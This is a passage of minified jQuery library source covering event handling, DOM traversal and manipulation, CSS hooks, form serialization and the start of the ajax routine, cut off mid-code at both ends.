a.stopPropagation());k.postDispatch&&k.postDispatch.call(this,a);return a.result}},handlers:function(a,b){var d,e,f,g,h=[],k=b.delegateCount,m=a.target;if(k&&m.nodeType&&(!a.button||"click"!==a.type))for(;m!=this;m=m.parentNode||this)if(1===m.nodeType&&(!0!==m.disabled||"click"!==a.type)){f=[];for(g=0;g<k;g++)e=b[g],d=e.selector+" ",f[d]===n&&(f[d]=e.needsContext?0<=c(d,this).index(m):c.find(d,this,null,[m]).length),f[d]&&f.push(e);f.length&&h.push({elem:m,handlers:f})}k<b.length&&h.push({elem:this,
handlers:b.slice(k)});return h},fix:function(a){if(a[c.expando])return a;var b,d,e;b=a.type;var f=a,g=this.fixHooks[b];g||(this.fixHooks[b]=g=Bc.test(b)?this.mouseHooks:Ac.test(b)?this.keyHooks:{});e=g.props?this.props.concat(g.props):this.props;a=new c.Event(f);for(b=e.length;b--;)d=e[b],a[d]=f[d];a.target||(a.target=f.srcElement||q);3===a.target.nodeType&&(a.target=a.target.parentNode);a.metaKey=!!a.metaKey;return g.filter?g.filter(a,f):a},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),
fixHooks:{},keyHooks:{props:["char","charCode","key","keyCode"],filter:function(a,b){null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode);return a}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,e,f=b.button,g=b.fromElement;null==a.pageX&&null!=b.clientX&&(c=a.target.ownerDocument||q,e=c.documentElement,c=c.body,a.pageX=b.clientX+(e&&e.scrollLeft||c&&c.scrollLeft||0)-(e&&e.clientLeft||
c&&c.clientLeft||0),a.pageY=b.clientY+(e&&e.scrollTop||c&&c.scrollTop||0)-(e&&e.clientTop||c&&c.clientTop||0));!a.relatedTarget&&g&&(a.relatedTarget=g===a.target?b.toElement:g);a.which||f===n||(a.which=f&1?1:f&2?3:f&4?2:0);return a}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==eb()&&this.focus)try{return this.focus(),!1}catch(a){}},delegateType:"focusin"},blur:{trigger:function(){if(this===eb()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if(c.nodeName(this,
"input")&&"checkbox"===this.type&&this.click)return this.click(),!1},_default:function(a){return c.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){a.result!==n&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,d,e){a=c.extend(new c.Event,d,{type:a,isSimulated:!0,originalEvent:{}});e?c.event.trigger(a,null,b):c.event.dispatch.call(b,a);a.isDefaultPrevented()&&d.preventDefault()}};c.removeEvent=q.removeEventListener?function(a,b,c){a.removeEventListener&&a.removeEventListener(b,
c,!1)}:function(a,b,c){b="on"+b;a.detachEvent&&(typeof a[b]===A&&(a[b]=null),a.detachEvent(b,c))};c.Event=function(a,b){if(!(this instanceof c.Event))return new c.Event(a,b);a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||!1===a.returnValue||a.getPreventDefault&&a.getPreventDefault()?ta:ga):this.type=a;b&&c.extend(this,b);this.timeStamp=a&&a.timeStamp||c.now();this[c.expando]=!0};c.Event.prototype={isDefaultPrevented:ga,isPropagationStopped:ga,isImmediatePropagationStopped:ga,
preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=ta;a&&(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=ta;a&&(a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=ta;this.stopPropagation()}};c.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(a,b){c.event.special[a]={delegateType:b,bindType:b,handle:function(a){var d,
f=a.relatedTarget,g=a.handleObj;if(!f||f!==this&&!c.contains(this,f))a.type=g.origType,d=g.handler.apply(this,arguments),a.type=b;return d}}});c.support.submitBubbles||(c.event.special.submit={setup:function(){if(c.nodeName(this,"form"))return!1;c.event.add(this,"click._submit keypress._submit",function(a){a=a.target;(a=c.nodeName(a,"input")||c.nodeName(a,"button")?a.form:n)&&!c._data(a,"submitBubbles")&&(c.event.add(a,"submit._submit",function(a){a._submit_bubble=!0}),c._data(a,"submitBubbles",!0))})},
postDispatch:function(a){a._submit_bubble&&(delete a._submit_bubble,this.parentNode&&!a.isTrigger&&c.event.simulate("submit",this.parentNode,a,!0))},teardown:function(){if(c.nodeName(this,"form"))return!1;c.event.remove(this,"._submit")}});c.support.changeBubbles||(c.event.special.change={setup:function(){if(Ta.test(this.nodeName)){if("checkbox"===this.type||"radio"===this.type)c.event.add(this,"propertychange._change",function(a){"checked"===a.originalEvent.propertyName&&(this._just_changed=!0)}),
c.event.add(this,"click._change",function(a){this._just_changed&&!a.isTrigger&&(this._just_changed=!1);c.event.simulate("change",this,a,!0)});return!1}c.event.add(this,"beforeactivate._change",function(a){a=a.target;Ta.test(a.nodeName)&&!c._data(a,"changeBubbles")&&(c.event.add(a,"change._change",function(a){!this.parentNode||a.isSimulated||a.isTrigger||c.event.simulate("change",this.parentNode,a,!0)}),c._data(a,"changeBubbles",!0))})},handle:function(a){var b=a.target;if(this!==b||a.isSimulated||
a.isTrigger||"radio"!==b.type&&"checkbox"!==b.type)return a.handleObj.handler.apply(this,arguments)},teardown:function(){c.event.remove(this,"._change");return!Ta.test(this.nodeName)}});c.support.focusinBubbles||c.each({focus:"focusin",blur:"focusout"},function(a,b){var d=0,e=function(a){c.event.simulate(b,a.target,c.event.fix(a),!0)};c.event.special[b]={setup:function(){0===d++&&q.addEventListener(a,e,!0)},teardown:function(){0===--d&&q.removeEventListener(a,e,!0)}}});c.fn.extend({on:function(a,
b,d,e,f){var g,h;if("object"===typeof a){"string"!==typeof b&&(d=d||b,b=n);for(g in a)this.on(g,b,d,a[g],f);return this}null==d&&null==e?(e=b,d=b=n):null==e&&("string"===typeof b?(e=d,d=n):(e=d,d=b,b=n));if(!1===e)e=ga;else if(!e)return this;1===f&&(h=e,e=function(a){c().off(a);return h.apply(this,arguments)},e.guid=h.guid||(h.guid=c.guid++));return this.each(function(){c.event.add(this,a,e,d,b)})},one:function(a,b,c,e){return this.on(a,b,c,e,1)},off:function(a,b,d){var e;if(a&&a.preventDefault&&
a.handleObj)return e=a.handleObj,c(a.delegateTarget).off(e.namespace?e.origType+"."+e.namespace:e.origType,e.selector,e.handler),this;if("object"===typeof a){for(e in a)this.off(e,b,a[e]);return this}if(!1===b||"function"===typeof b)d=b,b=n;!1===d&&(d=ga);return this.each(function(){c.event.remove(this,a,d,b)})},trigger:function(a,b){return this.each(function(){c.event.trigger(a,b,this)})},triggerHandler:function(a,b){var d=this[0];if(d)return c.event.trigger(a,b,d,!0)}});var ec=/^.[^:#\[\.,]*$/,
Cc=/^(?:parents|prev(?:Until|All))/,Mb=c.expr.match.needsContext,Dc={children:!0,contents:!0,next:!0,prev:!0};c.fn.extend({find:function(a){var b,d=[],e=this,f=e.length;if("string"!==typeof a)return this.pushStack(c(a).filter(function(){for(b=0;b<f;b++)if(c.contains(e[b],this))return!0}));for(b=0;b<f;b++)c.find(a,e[b],d);d=this.pushStack(1<f?c.unique(d):d);d.selector=this.selector?this.selector+" "+a:a;return d},has:function(a){var b,d=c(a,this),e=d.length;return this.filter(function(){for(b=0;b<
e;b++)if(c.contains(this,d[b]))return!0})},not:function(a){return this.pushStack(Ga(this,a||[],!0))},filter:function(a){return this.pushStack(Ga(this,a||[],!1))},is:function(a){return!!Ga(this,"string"===typeof a&&Mb.test(a)?c(a):a||[],!1).length},closest:function(a,b){for(var d,e=0,f=this.length,g=[],h=Mb.test(a)||"string"!==typeof a?c(a,b||this.context):0;e<f;e++)for(d=this[e];d&&d!==b;d=d.parentNode)if(11>d.nodeType&&(h?-1<h.index(d):1===d.nodeType&&c.find.matchesSelector(d,a))){g.push(d);break}return this.pushStack(1<
g.length?c.unique(g):g)},index:function(a){return a?"string"===typeof a?c.inArray(this[0],c(a)):c.inArray(a.jquery?a[0]:a,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){var d="string"===typeof a?c(a,b):c.makeArray(a&&a.nodeType?[a]:a),d=c.merge(this.get(),d);return this.pushStack(c.unique(d))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});c.each({parent:function(a){return(a=a.parentNode)&&11!==a.nodeType?a:null},parents:function(a){return c.dir(a,
"parentNode")},parentsUntil:function(a,b,d){return c.dir(a,"parentNode",d)},next:function(a){return fb(a,"nextSibling")},prev:function(a){return fb(a,"previousSibling")},nextAll:function(a){return c.dir(a,"nextSibling")},prevAll:function(a){return c.dir(a,"previousSibling")},nextUntil:function(a,b,d){return c.dir(a,"nextSibling",d)},prevUntil:function(a,b,d){return c.dir(a,"previousSibling",d)},siblings:function(a){return c.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return c.sibling(a.firstChild)},
contents:function(a){return c.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:c.merge([],a.childNodes)}},function(a,b){c.fn[a]=function(d,e){var f=c.map(this,b,d);"Until"!==a.slice(-5)&&(e=d);e&&"string"===typeof e&&(f=c.filter(e,f));1<this.length&&(Dc[a]||(f=c.unique(f)),Cc.test(a)&&(f=f.reverse()));return this.pushStack(f)}});c.extend({filter:function(a,b,d){var e=b[0];d&&(a=":not("+a+")");return 1===b.length&&1===e.nodeType?c.find.matchesSelector(e,a)?[e]:[]:c.find.matches(a,c.grep(b,
function(a){return 1===a.nodeType}))},dir:function(a,b,d){var e=[];for(a=a[b];a&&9!==a.nodeType&&(d===n||1!==a.nodeType||!c(a).is(d));)1===a.nodeType&&e.push(a),a=a[b];return e},sibling:function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c}});var hb="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",Ec=/ jQuery\d+="(?:null|\d+)"/g,Nb=new RegExp("<(?:"+hb+")[\\s/>]",
"i"),Ua=/^\s+/,Ob=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,Pb=/<([\w:]+)/,Qb=/<tbody/i,Fc=/<|&#?\w+;/,Gc=/<(?:script|style|link)/i,Ia=/^(?:checkbox|radio)$/i,Hc=/checked\s*(?:[^=]|=\s*.checked.)/i,Rb=/^$|\/(?:java|ecma)script/i,fc=/^true\/(.*)/,Ic=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,B={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],
tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:c.support.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},Va=gb(q).appendChild(q.createElement("div"));B.optgroup=B.option;B.tbody=B.tfoot=B.colgroup=B.caption=B.thead;B.th=B.td;c.fn.extend({text:function(a){return c.access(this,function(a){return a===n?c.text(this):this.empty().append((this[0]&&this[0].ownerDocument||q).createTextNode(a))},
null,a,arguments.length)},append:function(){return this.domManip(arguments,function(a){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||ib(this,a).appendChild(a)})},prepend:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=ib(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return this.domManip(arguments,
function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},remove:function(a,b){for(var d,e=a?c.filter(a,this):this,f=0;null!=(d=e[f]);f++)b||1!==d.nodeType||c.cleanData(D(d)),d.parentNode&&(b&&c.contains(d.ownerDocument,d)&&Ha(D(d,"script")),d.parentNode.removeChild(d));return this},empty:function(){for(var a,b=0;null!=(a=this[b]);b++){for(1===a.nodeType&&c.cleanData(D(a,!1));a.firstChild;)a.removeChild(a.firstChild);a.options&&c.nodeName(a,"select")&&(a.options.length=0)}return this},
clone:function(a,b){a=null==a?!1:a;b=null==b?a:b;return this.map(function(){return c.clone(this,a,b)})},html:function(a){return c.access(this,function(a){var b=this[0]||{},e=0,f=this.length;if(a===n)return 1===b.nodeType?b.innerHTML.replace(Ec,""):n;if(!("string"!==typeof a||Gc.test(a)||!c.support.htmlSerialize&&Nb.test(a)||!c.support.leadingWhitespace&&Ua.test(a)||B[(Pb.exec(a)||["",""])[1].toLowerCase()])){a=a.replace(Ob,"<$1></$2>");try{for(;e<f;e++)b=this[e]||{},1===b.nodeType&&(c.cleanData(D(b,
!1)),b.innerHTML=a);b=0}catch(g){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=c.map(this,function(a){return[a.nextSibling,a.parentNode]}),b=0;this.domManip(arguments,function(d){var e=a[b++],f=a[b++];f&&(e&&e.parentNode!==f&&(e=this.nextSibling),c(this).remove(),f.insertBefore(d,e))},!0);return b?this:this.remove()},detach:function(a){return this.remove(a,!0)},domManip:function(a,b,d){a=Eb.apply([],a);var e,f,g,h,k=0,m=this.length,r=this,n=m-1,l=a[0],p=c.isFunction(l);
if(p||!(1>=m||"string"!==typeof l||c.support.checkClone)&&Hc.test(l))return this.each(function(c){var e=r.eq(c);p&&(a[0]=l.call(this,c,e.html()));e.domManip(a,b,d)});if(m&&(h=c.buildFragment(a,this[0].ownerDocument,!1,!d&&this),e=h.firstChild,1===h.childNodes.length&&(h=e),e)){g=c.map(D(h,"script"),jb);for(f=g.length;k<m;k++)e=h,k!==n&&(e=c.clone(e,!0,!0),f&&c.merge(g,D(e,"script"))),b.call(this[k],e,k);if(f)for(h=g[g.length-1].ownerDocument,c.map(g,kb),k=0;k<f;k++)e=g[k],Rb.test(e.type||"")&&!c._data(e,
"globalEval")&&c.contains(h,e)&&(e.src?c._evalUrl(e.src):c.globalEval((e.text||e.textContent||e.innerHTML||"").replace(Ic,"")));h=e=null}return this}});c.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){c.fn[a]=function(a){for(var d=0,f=[],g=c(a),h=g.length-1;d<=h;d++)a=d===h?this:this.clone(!0),c(g[d])[b](a),Ma.apply(f,a.get());return this.pushStack(f)}});c.extend({clone:function(a,b,d){var e,f,g,h,k,m=c.contains(a.ownerDocument,
a);c.support.html5Clone||c.isXMLDoc(a)||!Nb.test("<"+a.nodeName+">")?g=a.cloneNode(!0):(Va.innerHTML=a.outerHTML,Va.removeChild(g=Va.firstChild));if(!(c.support.noCloneEvent&&c.support.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||c.isXMLDoc(a)))for(e=D(g),k=D(a),h=0;null!=(f=k[h]);++h)if(e[h]){var r=void 0,n,l=f,p=e[h];if(1===p.nodeType){n=p.nodeName.toLowerCase();if(!c.support.noCloneEvent&&p[c.expando]){f=c._data(p);for(r in f.events)c.removeEvent(p,r,f.handle);p.removeAttribute(c.expando)}if("script"===
n&&p.text!==l.text)jb(p).text=l.text,kb(p);else if("object"===n)p.parentNode&&(p.outerHTML=l.outerHTML),c.support.html5Clone&&l.innerHTML&&!c.trim(p.innerHTML)&&(p.innerHTML=l.innerHTML);else if("input"===n&&Ia.test(l.type))p.defaultChecked=p.checked=l.checked,p.value!==l.value&&(p.value=l.value);else if("option"===n)p.defaultSelected=p.selected=l.defaultSelected;else if("input"===n||"textarea"===n)p.defaultValue=l.defaultValue}}if(b)if(d)for(k=k||D(a),e=e||D(g),h=0;null!=(f=k[h]);h++)lb(f,e[h]);
else lb(a,g);e=D(g,"script");0<e.length&&Ha(e,!m&&D(a,"script"));return g},buildFragment:function(a,b,d,e){for(var f,g,h,k,m,n,q=a.length,l=gb(b),p=[],t=0;t<q;t++)if((g=a[t])||0===g)if("object"===c.type(g))c.merge(p,g.nodeType?[g]:g);else if(Fc.test(g)){h=h||l.appendChild(b.createElement("div"));k=(Pb.exec(g)||["",""])[1].toLowerCase();n=B[k]||B._default;h.innerHTML=n[1]+g.replace(Ob,"<$1></$2>")+n[2];for(f=n[0];f--;)h=h.lastChild;!c.support.leadingWhitespace&&Ua.test(g)&&p.push(b.createTextNode(Ua.exec(g)[0]));
if(!c.support.tbody)for(f=(g="table"!==k||Qb.test(g)?"<table>"!==n[1]||Qb.test(g)?0:h:h.firstChild)&&g.childNodes.length;f--;)c.nodeName(m=g.childNodes[f],"tbody")&&!m.childNodes.length&&g.removeChild(m);c.merge(p,h.childNodes);for(h.textContent="";h.firstChild;)h.removeChild(h.firstChild);h=l.lastChild}else p.push(b.createTextNode(g));h&&l.removeChild(h);c.support.appendChecked||c.grep(D(p,"input"),gc);for(t=0;g=p[t++];)if(!e||-1===c.inArray(g,e))if(a=c.contains(g.ownerDocument,g),h=D(l.appendChild(g),
"script"),a&&Ha(h),d)for(f=0;g=h[f++];)Rb.test(g.type||"")&&d.push(g);return l},cleanData:function(a,b){for(var d,e,f,g,h=0,k=c.expando,m=c.cache,n=c.support.deleteExpando,q=c.event.special;null!=(d=a[h]);h++)if(b||c.acceptData(d))if(g=(f=d[k])&&m[f]){if(g.events)for(e in g.events)q[e]?c.event.remove(d,e):c.removeEvent(d,e,g.handle);m[f]&&(delete m[f],n?delete d[k]:typeof d.removeAttribute!==A?d.removeAttribute(k):d[k]=null,fa.push(f))}},_evalUrl:function(a){return c.ajax({url:a,type:"GET",dataType:"script",
async:!1,global:!1,"throws":!0})}});c.fn.extend({wrapAll:function(a){if(c.isFunction(a))return this.each(function(b){c(this).wrapAll(a.call(this,b))});if(this[0]){var b=c(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]);b.map(function(){for(var a=this;a.firstChild&&1===a.firstChild.nodeType;)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){return c.isFunction(a)?this.each(function(b){c(this).wrapInner(a.call(this,b))}):this.each(function(){var b=
c(this),d=b.contents();d.length?d.wrapAll(a):b.append(a)})},wrap:function(a){var b=c.isFunction(a);return this.each(function(d){c(this).wrapAll(b?a.call(this,d):a)})},unwrap:function(){return this.parent().each(function(){c.nodeName(this,"body")||c(this).replaceWith(this.childNodes)}).end()}});var na,V,J,Wa=/alpha\([^)]*\)/i,Jc=/opacity\s*=\s*([^)]*)/,Kc=/^(top|right|bottom|left)$/,Lc=/^(none|table(?!-c[ea]).+)/,Sb=/^margin/,hc=new RegExp("^("+xa+")(.*)$","i"),ua=new RegExp("^("+xa+")(?!px)[a-z%]+$",
"i"),Mc=new RegExp("^([+-])=("+xa+")","i"),tb={BODY:"block"},Nc={position:"absolute",visibility:"hidden",display:"block"},Tb={letterSpacing:0,fontWeight:400},U=["Top","Right","Bottom","Left"],nb=["Webkit","O","Moz","ms"];c.fn.extend({css:function(a,b){return c.access(this,function(a,b,f){var d,e={},k=0;if(c.isArray(b)){d=V(a);for(f=b.length;k<f;k++)e[b[k]]=c.css(a,b[k],!1,d);return e}return f!==n?c.style(a,b,f):c.css(a,b)},a,b,1<arguments.length)},show:function(){return ob(this,!0)},hide:function(){return ob(this)},
toggle:function(a){var b="boolean"===typeof a;return this.each(function(){(b?a:T(this))?c(this).show():c(this).hide()})}});c.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=J(a,"opacity");return""===c?"1":c}}}},cssNumber:{columnCount:!0,fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":c.support.cssFloat?"cssFloat":"styleFloat"},style:function(a,b,d,e){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var f,g,h,k=c.camelCase(b),m=
a.style;b=c.cssProps[k]||(c.cssProps[k]=mb(m,k));h=c.cssHooks[b]||c.cssHooks[k];if(d!==n){if(g=typeof d,"string"===g&&(f=Mc.exec(d))&&(d=(f[1]+1)*f[2]+parseFloat(c.css(a,b)),g="number"),!(null==d||"number"===g&&isNaN(d)||("number"!==g||c.cssNumber[k]||(d+="px"),c.support.clearCloneStyle||""!==d||0!==b.indexOf("background")||(m[b]="inherit"),h&&"set"in h&&(d=h.set(a,d,e))===n)))try{m[b]=d}catch(r){}}else return h&&"get"in h&&(f=h.get(a,!1,e))!==n?f:m[b]}},css:function(a,b,d,e){var f,g;g=c.camelCase(b);
b=c.cssProps[g]||(c.cssProps[g]=mb(a.style,g));(g=c.cssHooks[b]||c.cssHooks[g])&&"get"in g&&(f=g.get(a,!0,d));f===n&&(f=J(a,b,e));"normal"===f&&b in Tb&&(f=Tb[b]);return""===d||d?(a=parseFloat(f),!0===d||c.isNumeric(a)?a||0:f):f}});t.getComputedStyle?(V=function(a){return t.getComputedStyle(a,null)},J=function(a,b,d){var e,f=(d=d||V(a))?d.getPropertyValue(b)||d[b]:n,g=a.style;d&&(""!==f||c.contains(a.ownerDocument,a)||(f=c.style(a,b)),ua.test(f)&&Sb.test(b)&&(a=g.width,b=g.minWidth,e=g.maxWidth,g.minWidth=
g.maxWidth=g.width=f,f=d.width,g.width=a,g.minWidth=b,g.maxWidth=e));return f}):q.documentElement.currentStyle&&(V=function(a){return a.currentStyle},J=function(a,b,c){var d,f,g=(c=c||V(a))?c[b]:n,h=a.style;null==g&&h&&h[b]&&(g=h[b]);if(ua.test(g)&&!Kc.test(b)){c=h.left;if(f=(d=a.runtimeStyle)&&d.left)d.left=a.currentStyle.left;h.left="fontSize"===b?"1em":g;g=h.pixelLeft+"px";h.left=c;f&&(d.left=f)}return""===g?"auto":g});c.each(["height","width"],function(a,b){c.cssHooks[b]={get:function(a,e,f){if(e)return 0===
a.offsetWidth&&Lc.test(c.css(a,"display"))?c.swap(a,Nc,function(){return sb(a,b,f)}):sb(a,b,f)},set:function(a,e,f){var d=f&&V(a);return qb(a,e,f?rb(a,b,f,c.support.boxSizing&&"border-box"===c.css(a,"boxSizing",!1,d),d):0)}}});c.support.opacity||(c.cssHooks.opacity={get:function(a,b){return Jc.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":b?"1":""},set:function(a,b){var d=a.style,e=a.currentStyle,f=c.isNumeric(b)?"alpha(opacity="+100*b+")":"",g=e&&
e.filter||d.filter||"";d.zoom=1;if((1<=b||""===b)&&""===c.trim(g.replace(Wa,""))&&d.removeAttribute&&(d.removeAttribute("filter"),""===b||e&&!e.filter))return;d.filter=Wa.test(g)?g.replace(Wa,f):g+" "+f}});c(function(){c.support.reliableMarginRight||(c.cssHooks.marginRight={get:function(a,b){if(b)return c.swap(a,{display:"inline-block"},J,[a,"marginRight"])}});!c.support.pixelPosition&&c.fn.position&&c.each(["top","left"],function(a,b){c.cssHooks[b]={get:function(a,e){if(e)return e=J(a,b),ua.test(e)?
c(a).position()[b]+"px":e}}})});c.expr&&c.expr.filters&&(c.expr.filters.hidden=function(a){return 0>=a.offsetWidth&&0>=a.offsetHeight||!c.support.reliableHiddenOffsets&&"none"===(a.style&&a.style.display||c.css(a,"display"))},c.expr.filters.visible=function(a){return!c.expr.filters.hidden(a)});c.each({margin:"",padding:"",border:"Width"},function(a,b){c.cssHooks[a+b]={expand:function(c){var d=0,f={};for(c="string"===typeof c?c.split(" "):[c];4>d;d++)f[a+U[d]+b]=c[d]||c[d-2]||c[0];return f}};Sb.test(a)||
(c.cssHooks[a+b].set=qb)});var Oc=/%20/g,ic=/\[\]$/,Ub=/\r?\n/g,Pc=/^(?:submit|button|image|reset|file)$/i,Qc=/^(?:input|select|textarea|keygen)/i;c.fn.extend({serialize:function(){return c.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=c.prop(this,"elements");return a?c.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!c(this).is(":disabled")&&Qc.test(this.nodeName)&&!Pc.test(a)&&(this.checked||!Ia.test(a))}).map(function(a,b){var d=
c(this).val();return null==d?null:c.isArray(d)?c.map(d,function(a){return{name:b.name,value:a.replace(Ub,"\r\n")}}):{name:b.name,value:d.replace(Ub,"\r\n")}}).get()}});c.param=function(a,b){var d,e=[],f=function(a,b){b=c.isFunction(b)?b():null==b?"":b;e[e.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};b===n&&(b=c.ajaxSettings&&c.ajaxSettings.traditional);if(c.isArray(a)||a.jquery&&!c.isPlainObject(a))c.each(a,function(){f(this.name,this.value)});else for(d in a)Ja(d,a[d],b,f);return e.join("&").replace(Oc,
"+")};c.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){c.fn[b]=function(a,c){return 0<arguments.length?this.on(b,null,a,c):this.trigger(b)}});c.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},
delegate:function(a,b,c,e){return this.on(b,a,c,e)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}});var da,S,Xa=c.now(),Ya=/\?/,Rc=/#.*$/,Vb=/([?&])_=[^&]*/,Sc=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,Tc=/^(?:GET|HEAD)$/,Uc=/^\/\//,Wb=/^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,Xb=c.fn.load,Yb={},Ka={},Zb="*/".concat("*");try{S=kc.href}catch(a){S=q.createElement("a"),S.href="",S=S.href}da=Wb.exec(S.toLowerCase())||[];c.fn.load=function(a,b,d){if("string"!==
typeof a&&Xb)return Xb.apply(this,arguments);var e,f,g,h=this,k=a.indexOf(" ");0<=k&&(e=a.slice(k,a.length),a=a.slice(0,k));c.isFunction(b)?(d=b,b=n):b&&"object"===typeof b&&(g="POST");0<h.length&&c.ajax({url:a,type:g,dataType:"html",data:b}).done(function(a){f=arguments;h.html(e?c("<div>").append(c.parseHTML(a)).find(e):a)}).complete(d&&function(a,b){h.each(d,f||[a.responseText,b,a])});return this};c.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(a,b){c.fn[b]=
function(a){return this.on(b,a)}});c.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:S,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(da[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Zb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",
json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":c.parseJSON,"text xml":c.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?La(La(a,c.ajaxSettings),b):La(c.ajaxSettings,a)},ajaxPrefilter:vb(Yb),ajaxTransport:vb(Ka),ajax:function(a,b){function d(a,b,d,e){var f,q,u,v;v=b;if(2!==P){P=2;k&&clearTimeout(k);r=n;h=e||"";x.readyState=0<a?4:0;e=200<=a&&300>a||304===a;if(d){u=l;for(var N=x,L,C,E,z,B=u.contents,H=u.dataTypes;"*"===H[0];)H.shift(),C===n&&(C=
u.mimeType||N.getResponseHeader("Content-Type"));if(C)for(z in B)if(B[z]&&B[z].test(C)){H.unshift(z);break}if(H[0]in d)E=H[0];else{for(z in d){if(!H[0]||u.converters[z+" "+H[0]]){E=z;break}L||(L=z)}E=E||L}E?(E!==H[0]&&H.unshift(E),u=d[E]):u=void 0}a:{d=l;L=u;C=x;E=e;var J,M,K,N={},B=d.dataTypes.slice();if(B[1])for(M in d.converters)N[M.toLowerCase()]=d.converters[M];for(z=B.shift();z;)if(d.responseFields[z]&&(C[d.responseFields[z]]=L),!K&&E&&d.dataFilter&&(L=d.dataFilter(L,d.dataType)),K=z,z=B.shift())if("*"===
z)z=K;else if("*"!==K&&K!==z){M=N[K+" "+z]||N["* "+z];if(!M)for(J in N)if(u=J.split(" "),u[1]===z&&(M=N[K+" "+u[0]]||N["* "+u[0]])){!0===M?M=N[J]:!0!==N[J]&&(z=u[0],B.unshift(u[1]));break}if(!0!==M)if(M&&d["throws"])L=M(L);else try{L=M(L)}catch(I){u={state:"parsererror",error:M?I:"No conversion from "+K+" to "+z};break a}}u={state:"success",data:L}}if(e)l.ifModified&&((v=x.getResponseHeader("Last-Modified"))&&(c.lastModified[g]=v),(v=x.getResponseHeader("etag"))&&(c.etag[g]=v)),204===a||"HEAD"===
l.type?v="nocontent":304===a?v="notmodified":(v=u.state,f=u.data,q=u.error,e=!q);else if(q=v,a||!v)v="error",0>a&&(a=0);x.status=a;x.statusText=(b||v)+"";e?A.resolveWith(p,[f,v,x]):A.rejectWith(p,[x,v,q]);x.statusCode(F);F=n;m&&t.trigger(e?"ajaxSuccess":"ajaxError",[x,l,e?f:q]);D.fireWith(p,[x,v]);m&&(t.trigger("ajaxComplete",[x,l]),--c.active||c.event.trigger("ajaxStop"))}}"object"===typeof a&&(b=a,a=n);b=b||{};var e,f,g,h,k,m,r,q,l=c.ajaxSetup({},b),p=l.context||l,t=l.context&&(p.nodeType||p.jquery)?
